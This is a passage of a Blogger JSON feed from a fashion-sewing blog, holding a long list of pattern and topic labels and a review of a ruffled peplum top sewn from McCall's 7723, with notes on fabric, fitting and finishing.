7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Brightly+Hued+Pants?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Brightly%20Hued%20Pants"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Brightly+Hued+Pants\/-\/Brightly+Hued+Pants?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1119569587333660550"},"published":{"$t":"2018-03-15T11:30:00.000-05:00"},"updated":{"$t":"2018-03-15T11:34:23.195-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DP Studio LE302"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7723"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peplum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruffles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2018 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"Review: McCall's 7723 | Ruffle Cold-Shoulder Peplum Top!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4BLcXe59zwQXBLkaGAMKEvSvPAan4pzG30Tb27OBCAvH5IBMP2KvZyFZXh9ETwNAYEkiiwQO__nzjyJeXEhUMOzPe-2nJAQ1Y9YpUivxgJjE0DLAXbKGvCW5G-e_BdhX2O9esg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4BLcXe59zwQXBLkaGAMKEvSvPAan4pzG30Tb27OBCAvH5IBMP2KvZyFZXh9ETwNAYEkiiwQO__nzjyJeXEhUMOzPe-2nJAQ1Y9YpUivxgJjE0DLAXbKGvCW5G-e_BdhX2O9esg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252812%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn my never-ending pursuit to add fun tops to my wardrobe, my current one is \u003Cb\u003E\u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7723\" target=\"_blank\"\u003EMcCall's 7723\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2x6DT4Zq2wdXfSJkV8NSW4ogRtMLIfXQZHA5HvUi1fiqvwL5uTwVvV-wS0c5LFPsmCLWPCOU1gZOt_ytkCDwcOn9RdFymZzqEPtLOvi3e1-aXlwMTD8HCI6530yspk2dGPBRCw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2x6DT4Zq2wdXfSJkV8NSW4ogRtMLIfXQZHA5HvUi1fiqvwL5uTwVvV-wS0c5LFPsmCLWPCOU1gZOt_ytkCDwcOn9RdFymZzqEPtLOvi3e1-aXlwMTD8HCI6530yspk2dGPBRCw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252811%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis time of year, I tend to make pieces that will work now and later. So, I wanted a top that would work with pants, jeans and shorts. Plus, this one is so cute and frilly! And history has proven that I love a \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Ruffles\" target=\"_blank\"\u003Egood ruffle\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6s-1ymozRVw1mi0Kw91t6KDqdoM24HZREGwM9-4xFCEal8lArWTvMcKueLwP15Zho7l0y6bw6a87hHPTCAntw6qc7qDG6Mv6k0czonhfRRHpZI6Z4BLFFUN7SBG9P-w2Vuq_Y-g\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6s-1ymozRVw1mi0Kw91t6KDqdoM24HZREGwM9-4xFCEal8lArWTvMcKueLwP15Zho7l0y6bw6a87hHPTCAntw6qc7qDG6Mv6k0czonhfRRHpZI6Z4BLFFUN7SBG9P-w2Vuq_Y-g\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252815%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince this top obviously has a lot going on, I really wanted a fabric that had a little something extra, that wouldn't compete with the design elements. I've had this crinkly-textured fabric for over a year that I picked up from Jo-Ann. The thing about this fabric is, it can't be pressed! While testing it out, all of that beautiful texture was smoothed right out. So I had to be careful in my selection of designs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWJV45r-GyED1_hksZc4k0_O_w7QusaRGDpZeind3SDq-TqJ3-uNPl-MI6bMDi9p6GfLYS9EiJe6ordJ1qTsSTTRm-f_P7YQewmfdua16OIf5Ld7X3PCgprnnBN7SwZAKvSE39vw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWJV45r-GyED1_hksZc4k0_O_w7QusaRGDpZeind3SDq-TqJ3-uNPl-MI6bMDi9p6GfLYS9EiJe6ordJ1qTsSTTRm-f_P7YQewmfdua16OIf5Ld7X3PCgprnnBN7SwZAKvSE39vw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25289%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was pretty impressed with how this fabric took to the lack of pressing. The seams look great, especially in the front where I had to do a 1\" FBA that added additional vertical darts.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62A3-DfQnZI0gen9DnhJt86LP1Kv2XmyQeQppRaONhN-Z16ncJaw-8FW2W9Zl0nXvMo4nzDfNk_dQUzb8d81K01C2ZpjyuD-RhNB6dst2dMTakVzPJDnv0I3_ZLQ5KKkUIV-RCQ\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1374\" data-original-width=\"916\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62A3-DfQnZI0gen9DnhJt86LP1Kv2XmyQeQppRaONhN-Z16ncJaw-8FW2W9Zl0nXvMo4nzDfNk_dQUzb8d81K01C2ZpjyuD-RhNB6dst2dMTakVzPJDnv0I3_ZLQ5KKkUIV-RCQ\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252814%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese ruffles are my favorite! I don't think I've ever enjoyed creating ruffles this much in my entire sewing life.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-k4U_g-8JmfS8WLYsFXI38xMhmI5Ih9h8o_mYlUU1LgwoTD2tWka7HlgjHa0lL4Gn7jwxIsWlkgvSniPGqLMcHSbFSGzyibE_M6Qy_PHqU4x8IPpm7GKBPTWwnLOs3fvaaa1NA\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252817%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja-k4U_g-8JmfS8WLYsFXI38xMhmI5Ih9h8o_mYlUU1LgwoTD2tWka7HlgjHa0lL4Gn7jwxIsWlkgvSniPGqLMcHSbFSGzyibE_M6Qy_PHqU4x8IPpm7GKBPTWwnLOs3fvaaa1NA\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252817%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJdzhDu3W-EpSNIUzlehyHx0-P4r7jiaTyWrGiGvQP1dBApc7gJq23AzoS7z4A2ZL3k8hiGfBULxzb7-L9-OjRzB5lWRm2o6_rFbuQc3dkNS-nYD-GcjwqXb9CK4Yxn9Ks5oegw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252818%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJdzhDu3W-EpSNIUzlehyHx0-P4r7jiaTyWrGiGvQP1dBApc7gJq23AzoS7z4A2ZL3k8hiGfBULxzb7-L9-OjRzB5lWRm2o6_rFbuQc3dkNS-nYD-GcjwqXb9CK4Yxn9Ks5oegw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252818%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;See here how I made them:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allow=\"autoplay; encrypted-media\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_Nvbs_icDpw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd don't forget to enter my giveaway for the \u003Cb\u003E\u003Ca href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/d5f60cb31\/?\" target=\"_blank\"\u003EUltimate Presser Foot 32 pcs\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf5ACGf_miEiuA5LXIRThNXB5zbghEb4sELCVHkkN9mxpnvYRlM0eyssTSx7ExGA7kJGwniPBmhura5roP85_quMukgSv7goXD-qn5-YKln2dGFirT9tde248ToA-ZvHuT6UpZMg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf5ACGf_miEiuA5LXIRThNXB5zbghEb4sELCVHkkN9mxpnvYRlM0eyssTSx7ExGA7kJGwniPBmhura5roP85_quMukgSv7goXD-qn5-YKln2dGFirT9tde248ToA-ZvHuT6UpZMg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252820%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnytime I can get away with replacing a facing with bias binding, I do it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVAvw8-15h3Qem8JXNBd9zVu_kvEoBhgcvH9Wq9nx9UE9Dy0MIajQTm8XgyPZV5eZGPq1vjS-p8sV8Ftw_nmJZigsa7WjXj4QE8ccDuUaRyj6DnMIAJAzXtBKb4ge1Zh5oUHouQg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVAvw8-15h3Qem8JXNBd9zVu_kvEoBhgcvH9Wq9nx9UE9Dy0MIajQTm8XgyPZV5eZGPq1vjS-p8sV8Ftw_nmJZigsa7WjXj4QE8ccDuUaRyj6DnMIAJAzXtBKb4ge1Zh5oUHouQg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252816%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSince this fabric can't be pressed, a facing would've been a horrible idea. It would've never stayed in place. This is such a cleaner look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEico1KA6ebs8V_tkyjpXxuMR1uWypWjkGc_RO66vYA4JCvcYKziDO4LDEj2ZPH3Vhf_7Bs0VqUvFEwj4AmV_-bGbfW_cYxS6UyJDfatmjWMtZ8zNcd_3XquSvmuXb-Lyuc00jAadg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEico1KA6ebs8V_tkyjpXxuMR1uWypWjkGc_RO66vYA4JCvcYKziDO4LDEj2ZPH3Vhf_7Bs0VqUvFEwj4AmV_-bGbfW_cYxS6UyJDfatmjWMtZ8zNcd_3XquSvmuXb-Lyuc00jAadg\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%252819%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I finished it off with a narrow hem, created with my Flat Hem Foot 7mm.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h62njBjYdCG2oUXrk949FzQ3xKlfVUgJG7aEvYWX2IqTUFZw5N6UZJrV2FPIh37cU5_1XDdVooyRVPUqsieO9scHNDlkEVlu39CDMiH5fnnsRMDQmzy-hkGULndPstUICM8oFw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2h62njBjYdCG2oUXrk949FzQ3xKlfVUgJG7aEvYWX2IqTUFZw5N6UZJrV2FPIh37cU5_1XDdVooyRVPUqsieO9scHNDlkEVlu39CDMiH5fnnsRMDQmzy-hkGULndPstUICM8oFw\/s1600\/McCall%2527s+7723+-+Erica+Bunker+DIY+Style+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy pants are my 3rd iteration of \u003Cb\u003E\u003Ca href=\"https:\/\/dpstudio-fashion.com\/en\/trouser-sewing-patterns\/193-flare-and-classic-narrow-trousers.html?search_query=302\u0026amp;results=1\" target=\"_blank\"\u003EDP Studio LE302\u003C\/a\u003E\u003C\/b\u003E. I used this pattern before for the pants in the \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2018\/02\/not-your-basic-gray-suit.html\" target=\"_blank\"\u003Egray suit\u003C\/a\u003E\u003C\/b\u003E and part of the \u003Ca href=\"http:\/\/www.ericabunker.com\/2018\/02\/review-mccalls-7728-what-i-wore-to.html\" target=\"_blank\"\u003EMcCall's 7728 jumpsuit\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKhvPDDf0zOVm8FjNVRABSQhHPTeViiwNxn42LcMv4GI0Ch2mP98bgC7TQEOxH0SaGGzCmn80zfXftTK8ZnKGkehtVzQ7arl-Wclk9bmqT7wp3fbELBt0gmDmOV0IpvdayE79GQ\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKhvPDDf0zOVm8FjNVRABSQhHPTeViiwNxn42LcMv4GI0Ch2mP98bgC7TQEOxH0SaGGzCmn80zfXftTK8ZnKGkehtVzQ7arl-Wclk9bmqT7wp3fbELBt0gmDmOV0IpvdayE79GQ\/s1600\/DP+Studio+LE+302+-+Erica+Bunker+DIY+Style-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 